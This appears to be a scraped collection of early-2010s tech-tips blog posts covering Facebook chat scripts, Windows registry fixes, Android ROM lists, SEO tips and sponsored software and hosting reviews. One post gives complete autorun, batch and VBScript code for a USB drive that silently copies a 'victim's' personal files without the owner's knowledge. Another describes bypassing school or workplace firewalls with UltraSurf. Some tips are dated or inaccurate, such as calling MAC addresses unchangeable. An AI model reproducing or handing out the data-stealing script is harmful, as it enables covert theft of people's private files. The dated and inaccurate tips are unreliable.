How to Get Back The Old Facebook Chat

I'm wondering to see a lot of Facebook users searching on internet for "how to get back the old Facebook chat interface" these makes sense that how the users really hating the new sidebar chat style. The main disadvantage of the new Facebook chat style is, we can able to see only 20 to 25 online users although there are a lot of friends are available in online list. So I decided to help those people who really love the old Facebook chat to talk with friends easily and able to see all online friends just by scrolling the sidebar.

Recently we got new method and easiest way to enable and get back into the old Facebook style again, just by installing the Add-ons and extensions on your favorite browsers. After installing the Add-ons you need to restart the browsers to see the change.

For Firefox users Click [ Here ]
For Google Chromes users Click [ Here ]
For Opera users Click [ Here ]

You can also follow old method to get the Old Facebook Chat Style Back

Step 1. Open the Mozilla Browser, First of all you need to install Grease Monkey Add-on on your browser for accept all kind of scripts. Click here to Download the Grease Monkey . After that you will be able to see Add to Firefox on these page.
Step 2. After clicking on Add to Firefox button, you will get a pop box shows about installation. Click on Install button it will take 2 to 3 seconds to install on the Mozilla browser. After that it will ask to restart the browser, you must restart the browser so that the Add-on will work on browser perfectly.
Step 3. You need to install these script from these BLOG LINK.
Step  4. After clicking on install button you will able to see pop-up box which displays about the installing the script. 
Step 5. After installing the script, you will refresh the Facebook page or restart the browser for getting  the old Facebook chat style again in your Facebook account.


Trick to get back Old Chat Bar in Facebook


We all use Facebook and it's one of the most liked Chat option also. Nearly all people using Facebook make use of the Chat using the Chat Bar located just near the Bottom Right Corner of Facebook.

As we know, every Site owner would always like to Update there services & features and try to provide the best out of it, so similar has been done by Mark Zuckerberg, the owner of Facebook.

He has Updated the Chat Bar i.e given the new look to the Chat Bar.

But the updation made by him or his team for the Chat Bar is not liked by everybody. Mostly all the people wants to get rid out of it.

So to get rid of New Chat Bar in facebook you can follow up this simple Trick,
i.e Trick to get back Old Chat Bar in Facebook.
To get rid of New Chat Bar in Facebook you need on of these browser i.e. Google Chrome or Opera or the Firefox browser.

Now what to do with these browser ?

The answer is nothing difficult, as Top Tricks and Tips have made it easy for you.

Just download the small sized extensions for the specified browser from here,

and the Old Chat Bar of Facebook would be there back for you forever.

So this is a simple Trick to get back Old Chat Bar in Facebook.


Trick to Delete Empty Folders in Windows Automatically


We all use Computers or Laptops and we all are Happy in Installing and Uninstalling the New softwares and Programs on our Windows. But have you ever thought that Installing of any Software or Program create many Directories and Folders for it's working ? It's obvious everybody knows this thing ! But do you know when we Uninstall that Software or Program, many of the Folders or Directories are not Removed from our Computer Hard Drive and these act as the residual waste on our Computer which is of no use.
These Folders even after being Empty, occupy some space on our Hard Drive and if we frequently Installor Uninstall the softwares or Programs then the size of these Folders could be very large which can even Slow Down the already Slow Running Computer. So here is the simple Trick to Remove these Empty Folders and Directories.

To use this Trick just Download the Software, Remove Empty Directories from here.

Now after Downloading, Install the RED ( Remove Empty Directories ) on your Computer and choose the Specific Drive from Browse Option to Scan for Empty Folders & Directories and then just select the Option Delete Folders from the Menu located below. If you have any Problem in using this software then you can Comment here or Contact Us anytime.
Note : After Deleting the Folders do not forget to Empty Recycle Bin, as all the Deleted Folders would be sent to Reycle Bin.
So this is the simple Trick to Delete Empty Folders in Windows Automatically.

Trick to Fix missing DVD Drive in Windows 7


Sometimes we experience that our DVD Drive is misiing  from our Windows 7. And if we take a look to BIOS then we can see that it is listed there. So what could be the Problem and what could be the solution for that. The Problem is because of some error in Registry. So there is a Trick to Fix missing DVD Drive in Windows 7 by some Registry Tweaks. To use this Trick just follow these simple steps :


1) Click Start  >>  type REGEDIT  >>  press Enter to Open Registry Editor.
2) Look for HKEY_LOCAL_MACHINES\SYSTEM\Current Control Set\Control\Class and then for Upper and Lower Filters Keys and Delete them if it any is there.
3) At this time Restarting the Computer will solve the Problem, but if still Problem persuies then Right Click My Computer  >>  Manage  >>  Computer Management  >>  Disk Management  >>  Right Click DVD Drive  >>  Change Drive Letter and Path by assigning a Letter  >>  OK.
4) Restart the Computer. Now the Problem would be solved.
If any Problem persists then comment here and Let Us Know.
So this is a simple Trick to Fix missing DVD Drive in Windows 7.


HTC Aria (Liberty) Custom ROM List

*This list of Custom ROM is only for HTC Aria (Liberty)* 
*Flash your device at your own risk*

(07/04/2011) [SS] Liberty S (2.3.3)(port)

(06/26/2011) [SS] CyanogenMod v7.1 RC1 (2.3.4)

(03/23/2011) [SS] Liberated Aria 2.2.2 (Froyo)

(09/15/2010) [SS] HTC Stocks

*All source links are from xda-developers forum*

Permalink: http://goo.gl/KPvzo

Facts about Windows Registry You Must know

The Windows registry on your Windows computer is a feature that will help you to see how the configurations to your Windows system are working. This works to store information on how your system is configured, the preferences you have and all hardware and software preferences that you use.
What is your registry about?

The best way to consider the Windows registry is that it is a capsule of the way how an individual computer works with the Windows operating system. It is a critical function that all Windows users should consider.

Instructional values

The Windows registry will feature a series of values. These values are arranged with particular instructions in mind. These include instructions that relate to how different programs are going to operate when in Windows. This includes details on what programs are preferred on your system.

Registry keys

Keys are included in your registry. Keys feature individual menus that relate to different functions on getting different programs to work. This includes smaller functions that are used in different programs.

Registry hive

The hive is a critical point that you should be using in the registry. This part of Windows features a series of small spaces that include individual folders that contain keys and values for individual programs.

You will find many different hives in your registry. These include individual hives for your current user settings, other user settings and details on the current configuration that your computer uses. These factors are all used to help with getting your computer to run properly and with the specifications that you particularly want to use. Every single individual hive features many important things to consider.

Editing your registry

A good point about your registry is that you can edit it with the Windows Registry Editor tool. This is a program that is included in Windows and will provide you with details on what is in your registry. You can configure the registry in several ways.

Backing up your registry

Of course, you will need to make sure that you back up your registry. You can create a backup of your registry to help you out with keeping your website working as well as possible. It also helps to ensure that you understand the programming language in your registry to ensure that it is going to work as well as possible.

You may get some registry options to work with a restoration function that involves moving your registry back to an earlier time. This is a feature that is featured on the Windows XP and 2000 operating systems. You may need to use an MS-DOS prompt if you are using an older operating system. The rules vary by all types of operating systems and should be reviewed before you try something.

The Windows registry on your computer is an essential part of your computer to consider. The registry will help you out with getting your computer to run as well as possible. It can also be controlled with ease.

Author Bio: David is a FreeLance writer and SEO Enthusiast.He also works for clickdesk a place where you can get one the best Live Help support software.


Download Google+ Plus Theme for Windows 7

Google+ Plus is upcoming most popular social network which was launched by Google one month ago. Since the release of Google+ plus a lot of users migrated from facebook to Google+ plus because they offering  interesting cool features like Circles, Huddle, streams and hangout.

So by demand of  Google+ plus fans we created the small free theme for windows 7 users with help of adding 8 different Google+ plus wallpapers and icons in these package. You can download and apply the theme for any desktop screens, laptops and notebooks.
Instructions to install the theme:

After the downloading the zip file, extract into the some folder then will be able to see Google+ Plus for Windows 7.themepack double click on that file and it will take 2 to 3 seconds install on your PC. After installation you can able to see all 8 beautiful Google+ plus wallpapers. Click on below link to download the theme.


Trick to Increase USB or Pen Drive Speed


There is Trick to Increase USB or Pen Drive Speed by more than Two Times. This Trick can improve the USB or Pen Drive performance and moreover Speed Up the Computer to some Extent. To use this Trick just follow the simple Steps :
1) Connect the USB or Pen Drive to Computer.
2) Open My Computer  >>  Right Click USB or Pen Drive  >>  Properties.

3) Then on the Hardware Tab select the USB or Pen Drive connected and then click Properties  >>  Policies Tab.
4) Now select "Optimize for Performance" Option rather than "Optimize for Quick Removal" and click Ok.
5) Now just Format the USB or Pen Drive with NTFS File System by Selecting Format Option from the Drop Down Menu of Formatting.
6) Now it is done.
So it is a simple Trick to Increase USB or Pen Drive Speed.

Trick to Repair Windows XP without Installation CD

It is very annoying when our Computer is running on the Operating System whose files are corrupted and many times shows an Error message and make us Frustated and leaving us with none other option than Reinstalling the Windows. But this is not the solution we an also Repair it. But what if do not have the Installation CD.
No problem Top Tricks and Tips is always there.

Here is a simple Trick to Repair Windows XP without Installation CD. To make use of this Trick just follow these steps :
1) Click on Start  >>  Run  >>  Type "webfldrs.msi" ( without quotes ).
2) Now follow the Instructions.and select Reinstall Mode.
3) Now Check all the options on the New Screen which appears and click OK.
4) Now after it Restart the Computer and it is done.
So it is a simple Trick to Repair Windows XP without Installation CD.


Download Angry Birds Game for Windows 7 and XP

As you all know that Angry Birds is most popular game on mobile gaming platform and the latest news is the game available for download to play on windows xp, vista and windows 7 PC operating systems. But the bad news is the game is not free version to play, you must buy it from the online market at cheap price tag 4.99$. Even the  Angry Birds game has also been awarded with the best selling and popular game in 2010 year. And you also think how the game was got so much popularity from all over the world because the game was already launched on mobile devices like Android, iPhone and Nokia.

They have specially added some interesting new features for these Angry Bird game in order to entertain the gamers a lot because some users already played these game on other mobile platforms except PC platform.

Physics mechanism makes the game very reality to play, so the gamers will not feel boring when they playing the game constantly.

Newly added 255 levels and lots of different stages, each stage have unique strategy to kill all the pigs with one angry bird.

By Click the below link you can download the game from official site and you can also find free version  of these game on torrents and other file hosting server.


Watch the Angry Birds Game play on PC


(Legacy) HTC Hero (GSM)

*This list of custom ROM is only for HTC Hero (G2 Touch GSM)* 
*Flash your device at your own risk*

(07/20/2011) [SS] SalsaSense RC3 (2.3.3)

(07/19/2011) [SS] TESLA RC6.0

(07/16/2011) [SS] Elelinux 7.1.0 RC1 v3.0 (2.3.4)

(06/25/2010) [SS] HeroLatte 0.9 beta

(06/06/2010) [SS] CyanogenMod V7.1.0 Nightlies (2.3.4)

(06/06/2011) [SS] Tegro 2.6 (Espresso port)

(05/28/2010) [SS] Elelinux-6.2.0-Hero-Speedmachine v4

(05/27/2010) [SS] WildHeroWWE 1.2.1

(04/26/2010) [SS] SebastianFM 0.30 (2.3.3)

(03/12/2010) [SS] VillainROM v13.0 (2.1)

*All source links are from xda-developers forum*

Permalink: http://goo.gl/Jxk4W

(Legacy) T-Mobile myTouch 3G Slide

*This list of custom ROM is only for T-Mo MT3GS (Espresso)*
*Flash your device at your own risk*

(07/09/2011) [SS] Salsa Slide Beta 4.0

(06/26/2011) [SS] CyanogenMod V7.1 RC1 (2.3.4)

(06/09/2010) [SS] ChaCha Slide V2.0e

(05/04/2010) [SS] Wildfire (S)lide Alpha3

(03/30/2010) [SS] ArayrayMod Revamped V2 (2.2)

(02/18/2010) [SS] NB_Mod Revision 2

*All source links are from xda-developers forum*

Permalink: http://goo.gl/KJBFJ

[Legacy] HTC Dream (G1) ROM List

dreamG1 
*Flash your device at your own risk*

(07/18/2011) [SS] COS-DS (CM7)(2.3.4)

(07/13/2011) [SS] SenseLX v2.7

(06/18/2011) [SS] GRP’s CM7.1 DS

(04/19/2011) [SS] SuperAosp-ST@-DM 2.8.2 (2.3.3)

(04/05/2011) [SS] MIUIcy GB ALPHA 1 (GB)

(03/05/2011) [SS] SparksMod 2.3 (Froyo)(32A)

(03/01/2011) [SS] Froyo 5.2 by Laszlo

(02/09/2011) [SS] SuperSparks 2.1 (Froyo)(32B)

(01/28/2011) [SS] froyo yoshi 2.0 (Froyo)(32B)

(01/03/2011) [SS] XMN DroidEris v4.5

(12/28/2011) [SS] Enomther's TheOfficial D/S v2.14.2 (2.2.1)

*All source links are from xda-developers forum*

Permalink: http://goo.gl/Q5yz2


How to Avoid Being Penalized By Consistent Google Panda Updates

Google Panda is an algorithm that is used by the popular search engine to find websites and pages in poor quality. A site that is of poor quality may end up being “panda slapped” and will be removed from the Google search engine or severely penalized.

This is an algorithm that has recently been updated to easily find pages that are not of good quality. However, you can avoid penalties if you use the right standards with Google Panda.
Make unique content:

You should create more original items on your website. Google Panda will penalize sites that do not have any unique contents on them. You should make sure that everything on your site is original and does not feature any copies of things that you might have placed on other sites.

Do not duplicate your content:

Duplicate content is content that will be the same on multiple pages on your site. It will cause your site to appear repetitive and unoriginal. You should make sure that you are using more unique content if you want to keep your site looking as unique as possible.

Keep your ads working?

You should monitor exactly who is sponsoring your site with regards to what contents they have to offer. Ads that do not relate to what people are searching for when getting on your site can appear in some cases. They can keep your site from being as useful as possible.

Make your site understandable:

You should also see that you are making it obvious as to what every page on your site is about. Google Panda tends to view vague or unclear pages in a negative manner. It will end up creating penalties on sites that are not clear in quality or content. You should make sure that you avoid vague pages when you are getting a site ready.

Focus on keeping it easy:

A website should be very easy to move around. A user should not have any problems with going from one section of a site to another. Google Panda will look through all of these problems and will penalize sites that are not easy to move around. You should make sure that you keep your site clear and easy to handle if you want to avoid being penalized.

Consistent updates are key:

The last thing to do is to keep your site updated when you can. A blog on your site can help you out. Keeping your blog updated with relevant updates and details on your site can help you out with getting your site to be a relevant and well updated one.

These are good tips to use if you want to keep your site from being harmed by Google Panda. It will help to keep from dealing with problems that relate to Google Panda by keeping your site relevant and keeping all of its content under control. Doing the right things can help you to keep your site from being seen as an irrelevant one that may be hit by Google Panda.

Author Bio: Maher is a blogger and avid social media user. He works for smsfi from where you can send free sms.

Trick to Secretly Copy and Steal Data from Computer to a USB or Pendrive

We are often curious to know about the Data and Files which is in others Computer but we are not allowed to do so due to restrictions by the Computer owner or of some other Reason.


But here is a Trick which can help us to Copy and Steal all the Secret Data or Files from the Victims Computer by just plugging the USB or Pendrive to the Computer.

This Trick could prove to be very helpfull and it would Copy and Steal all the Data without the Confirmation and Knowing of Computer Owner.

To use this Trick just follow these simple Steps :

1) Open Notepad.

2) Copy and Paste the following Code into Notepad :

[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat

3) Save this file as autorun.inf.

4) Open Notepad again.

5) Copy and Paste the following Code :

@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE%\pictures" "%drive%\Data\My pics"
%backupcmd% "%USERPROFILE%\Favorites" "%drive%\Data\Favorites"
%backupcmd% "%USERPROFILE%\videos" "%drive%\Data\vids"
@echo off
cls

6) Save this file as File.bat.

7) Open Notepad again.

8) Copy and Paste the following Code :

CreateObject("Wscript.Shell").
Run """" & WScript.Arguments(0) & """", 0, False

9) Save this file as Invisible.vbs.

10) Now again open Notepad.

11) Now Copy and Paste the following Code :

wscript.exe \invisible.vbs file.bat

12) Save this as Launch.bat.

13) Now Copy and Paste all the four (4) files created in the above steps to the USB or Pendrive.

14) Create a folder named “Data” where the Stolen contents would be Copied automatically.

15) Now it is done. The USB or Pendrive is ready to Steal the Secret Data or Files.


So it is simple Trick to Secretly Copy and Steal Data from Computer to a USB or Pendrive.


Iomoio.com Buy and Download MP3 Songs in Online

In these internet world there are a lot of site offers illegal mp3 songs for free of cost but downloading the illegal mp3 songs is against the privacy policy and that to there are many disadvantages like virus may effect to pc when you download invalid files, opening the popup links will cause malware to system and sometimes key loggers will installed automatically in your PC without any admin privileges, therefore all your data will be tracking by the hackers. So I decided to help the music lovers to stay safe from these kind of sites and buy and download the music tracks in Online legal manner .

I found one interesting site Iomoio.com which was established in 2006 and become popular to all music fans and it is best place to download all  your music albums at cheap price range of $1 - $4. It can also offers to download individual mp3 tracks at just 15 cents (0.15$). Even they are giving discounts for latest mp3 downloads for attracting more number of musical users to these site.
Read more »

Mp3-2000 - One of the Finest MP3 Search Engines

There are many MP3 search engines some of them are quite popular where you can download any mp3 file and one of them is Mp3-2000.com a Mp3 search engine which users can download free music tracks. This site stated that their index contains only legally posted mp3 files on the internet.

This website contains the songs under alphabetical order for users convenience and it is also easy to find the mp3 you are looking for. It is having a section for the top mp3’s on the main page.
 MP3 free music downloads
Read more »

PixelPoke Web Hosting Adviser

Are you planning to start your own website or blog? Then go for www.PixelPoke.com which is a best well known hosting review website adviser contains reviews and prices of top web hosting services on the internet. All most all types of services like VPS hosting, Dedicated hosting, Shared hosting will be reviewed and ranked.
 
One of the biggest problems of bloggers and webmasters is choosing a good web-host because that is the main thing which depends on factors like how your website is looked upon.

Many new bloggers choose to go with free web hosting but it comes with a lot of problems like slow servers, ads, less resource which would directly affect the loading time of your blog. The one irritating thing for the Internet users is slowness and it is a big turn off for anyone to wait for minutes before they get to see what’s there on the website but the users get more irritated as the page is loading loading....
Read more »

Movavi The Best Video Converter Software to Download

Are you looking for the best video converter software in the internet? Well it’s time to use the most popular and the best video converter called Movavi which was established in 2004. It is latest and best leading software available in the market (for free download) which  can convert any kind of videos into most popular video formats like MP3, MP4, AVI, MKV, 3GP, VOB, MOV, WMV, MPEG, ASF, DAR, FLV, MOD, M2T, MOD, IFO, MTS and DIVx.

Movavi Video Converter also supports different devices like Apple iPad, iPod, iPhone, Sony PSP, Blackberry, Nokia, Android , HTC and Samsung. It has a bunch of editing tools using which you can edit yours favorite video and audio files and also extra effects like rotate, crop,watermark etc.

Also you can enhance the video quality by adjusting the brightness and contrast levels. It is totally optimized for NVIDIA CUDA™ GPU's and Intel  multi-core CPU's and delivers 800% performance boost when used with them.

Clearly optimization as such on latest hardware will save tons of your time converting videos. This software is highly critically acclaimed and is getting a lot of +ve reviews than any video converter available in the market.
By using this video converter you can convert videos for almost everything,be it your smartphones to play high definition(HD) movies. Some other useful software like Movavi Video Suite, Movai Photo Suite, Movavi Video Converter 3D, Movavi Video Editor and Movavi SWF to Video Converter are also offered by the same brand.

1. Movavi Video Editor:This video editor is very helpful for users to edit their own videos by adding extra sound effects and subtitles text, apply filters, artistic effects and add final transitions.

2. Movavi Video Converter 3D: This software helps to convert all 2D videos into 3D videos and play it on large LCD screen for more entertainment.

3. Movavi Screen Capture:  It can mainly be used to capture screencasts without any loss of quality.

4. Movavi Video Suite: It is also called as All in one Video Processing Suite which helps to edit, enhance, convert, burn the video into the Blue-ray Disc and DVD’s.

5. Movavi SWF to Video Converter: Convert the SWF files into playable video format on Windows, Mac and Linux Operating Systems.

So that's it, that's our take on the Movavi softwares,do u have any good or bad experience using them ? if so please do share with us.


General Files - A Simple File Sharing Search Engine

Nowadays, people have chosen the Internet to share their files, data with each other. The ways to make online sharing’s are file uploading sites and email. Almost all people know to share files by email. The main drawback of the email file sharing is, the file size limit. Most of the email providers limit the file size to 20MB. So, if you are going to share your life’s favorite moments with your loved one, then this limit stops you doing it.

Moving forward, the General-Files.com is the best choice to share the data with others and also search the files in the database download into the PC without any problem. General-files is one of the best place that helps you to download free movies. It also offers Simple File Sharing Search Engine with file size limit from 200MB to 4GB users can store a lot of files like mp3, games and videos in their account. They are also providing high quality maintenance to users removing unused files and invalid files in their database.
By using these, you can upload almost all the things from your hard drive to the cloud storage. You can also divide your file into parts of certain sizes and then upload them. Sites Like Rapidshare, HotFile, FileServer are the most popular sites for uploading files. But, these sites do not provide search feature, so if you just forgot the file download URL, then just forgot the file ! How horrible it is. In this case, the third-party sites come in the picture. General-Files is a site which lets you search all these file uploading site files and to download them. By using this site, you can search millions of uploads made by the users every day.

 Coming in-depth, the site lets you download free movies, free games, free mp3 downloads, free software directory etc. With the search capability for almost all the file uploading sites, such as Rapidshare, Hotfile, FileServe, MegaUpload, it can become a big source of the files for you. You can search documents, music, software's, games by using this site. Filters provided by this site lets you shorten your search results by the maximum relevancy. You can search files by its size, from 100MB to <100MB. The great feature of this site is, it lets you see the files by the popularity, allowing you to see what people are downloading nowadays. Last added file widget shows you the most recent uploaded files, so you always get the fresh content uploaded by the users. To get started with this site, just head over to General-Files.com and let the search begin !

ServerClub Offers Dedicated Server Hosting for Bloggers

Hosting – is the thing which often comes  in the mind of the web designers, bloggers and site owners. Hosting means to host – put your files online, thus providing the Internet users to see them. As a beginner, one should look for the shared web hosting, which is cheap and good for beginners as well. As your site becomes more popular and the resources of your current host can’t supply them, then the site goes down. At this stage, you have the option to migrate to the Dedicated Servers. Dedicated server hosting has its own resources which is used only for your site, not with the other hosted sites. Hence your site becomes more faster than before and you never face the downtime. To choose from the best dedicated servers, you have to consider few things. The site ServerClub has some nice dedicated servers at cheap rates, providing you industry-leading features. The well-known Dell dedicated servers are used by ServerClub, putting your website on the best server on the planet. Here are the features of the ServerClub dedicated servers.
ServerClub Dedicated Server:

Dell Servers – Dell is the most famous name in the hosting industry, with the capability to provide great features at the minimum effort.

Unlimited Bandwidth – This is the one of the best feature which spreads smile to the high traffic site owners. Unlimited Bandwidth lets you use your dedicated servers resources at its best, no limit of the bandwidth, hence no worry about site down time.

Get Started in 3 Minutes – Being a site owner, one should consider to make new content on the site, not to just waste time after maintaining the site. ServerClub takes 3 minutes to get you started with its dedicated servers. You can choose your own Dedicated server with customizable configuration, allowing you to make your dedicated server as you wish.

Reboot when you wish – You can reboot your own dedicated server whenever you want. You can also check the bandwidth usage, server temperature and you can take the actions accordingly.

220 Gbps Speed ! – Wow ! With the 220 Gbps speed, the pages of your site opens in milliseconds, making your site much faster and letting your visitors to browse it without having any load time.

Quality Servers – As said previously, the ServerClub uses the quality dell servers with the great hardware available in the market. So, you never feel that you have wasted your money. You will get what you have paid for.

After knowing all the features of the ServerClub offers affordable hosting services, you should be thinking to get one for you. To see the payment methods, ServerClub offers PayPal payment, which one can use to pay invoice of it. It accepts WebMoney as well. If you face any error with your server, then you can head over to the support page of the ServerClub for technical assistance.

uCoz - The Ultimate Free Website Builder

The websites on Internet are increasing rapidly and almost all the businesses need a website at this time. A website helps you to attract clients to you from the world. Here, I am going to show you how you can create a free website by using the online website builder. With the built-in site builder, it lets you create a site of your own imagination with lots of cool things. Going in-depth, uCoz currently hosts about 1,000,000 websites with the up time of 99%. It proves that it has clustered servers providing this up time. With over 5 years of experience, it has become a great choice of novice users on Internet. It does not matter whether you are a beginner or advanced web designer, uCoz works well for both. Let’s have a look at its features.
Read more »

Trick to Restore the Folder Options in Windows XP

Many of us feels very Frustating while we find that our Folder Option is missing from the Tools Menu. Well there is a Trick to Restore the Folder Options in Windows XP. To use this Trick just follow the simple steps given below :
1) Click Start  >>  Run  >>  Regedit  >>  OK.

2) Go to HKEY CURRENT USER / SOFTWARE/MICROSOFT/WINDOWS/CURRENTVERSION/POLICIES/EXPLORER.
3) Now find a DWORD value “NoFolderOptions” and Change its value to “0“  by Right Clicking  >>  Modify  >>  OK.
4) Close the Registry Editor and Restart the Computer. In most cases Folder Options should work Instantly.
If you are not willing to Edit Registry manually or are afraid then you can download and run this Registry File and Restart the Computer.
To Download this Registry File Click here.
So it is a simple Trick to Restore the Folder Options in Windows XP.

Tricks and Tips to Secure WiFi Connection

Most of us are worried while setting up the WiFi Connection. As WiFi is very reliable then the wired Connection we often Recommend WiFi to be the part of Internet Connection. Many of us do many things to Secure our WiFi but not all of us gain Success. As their are many Loopholes through which our UnSecured Wireless Connection can be easily Hacked.
So here are some Tricks and Tips to Secure WiFi Connection.

1) Change Default Administrator Password and Username. Whenever we Purchase a New Connection then we are required to configure our Modem. The Modem configuration page can be accessed by entering a Username and a Password for Protecting it from Unauthorized Access. By default the Usernames of most of the Modems are Admin or Administrator and the Default Password is Password or Public or Admin or any other simple word. So change the Username and Password as soon as the Setup  of Modem is over because these Usernames and Passwords combinations are known by most of the Hacker.

2) Turn ON WPA / WEP Encryption. Most of the modern Modems allows both WPA and WEP for Securing WiFi. Turning ON these settings will not only Encrypt our WiFi Network Connection but will also Apply Authentication. So we should select the Strongest Encryption to Secure our WiFi Network.

3) Enable MAC Address Filtering. Mac Addresses are the Physical Address of a Computer. Mac Address is Unique Address of a Computer and it is Static and cannot be changed. So our Router can be configured to connect to only to those devices whose MAC Address match to the Home Devices. It will Secure our WiFi Connection by just allowing the Home Devices to Connect to it.

4) Enable Firewalls on Each Computer and the Router.  Most of the modern Routers come with a inbuilt Firewall capability to Secure our WiFi Network. Make sure that the Router Firewall is Turned ON if the Router has one. On the other Hand we can also use Firewall in our Computers. They provide an extra and a strong layer of protection to Secure our WiFi Connection from Hackers or Network Attackers.

5) Position the Router or Access Point Safely. A small leakage of WiFi Signal from Home to the outside cannot be stopped but the Leakage of the signal can be minimised to a Greater extent by just changing the direction of our Antenna of the Router. Never place the Router near windows instead try to place it in the Center of the House. This will also help in providing Best quality of WiFi Signal through out Home with Less Leakage of WiFi Signal to the Outer World.

6) Turn Off the Router when not in Use. It will Secure our WiFi Connection by giving out Less access  time to Hackers to our WiFi Network and it will be difficult for them to Hack in Short Period of time. Moreover it will be also saving our Electricity Bill which will be also advantageousfor us.

So these are some Tricks and Tips to Secure WiFi Connection.

Trick to Bypass the Firewall

Well we all are familiar with the Firewall and know what is it about. It sometimes create problems for us some or other way. Like if we are in School, Colleges or Office and the use of some sites like Orkut, Facebook etc is either not allowed or blocked by Firewall.
Now here is Trick to Bypass the Firewall.
This can be easily done by using a simple and small Software i.e UltraSurf. It will not only allow us to surf Blocked Websites but will also give us Freedom to Download / Upload Softwares and Stream Videos. To use this Trick just Download the UltraSurf and Install it on the Firewalled Computer.

To Download UltraSurf Visit here.

Remember to Download the Setup of this Software on the Computer and Save it on the PenDrive / USB and install it on Computer where the Firewall is to be Bypassed.

So it is a simple Trick to Bypass the Firewall.

.

m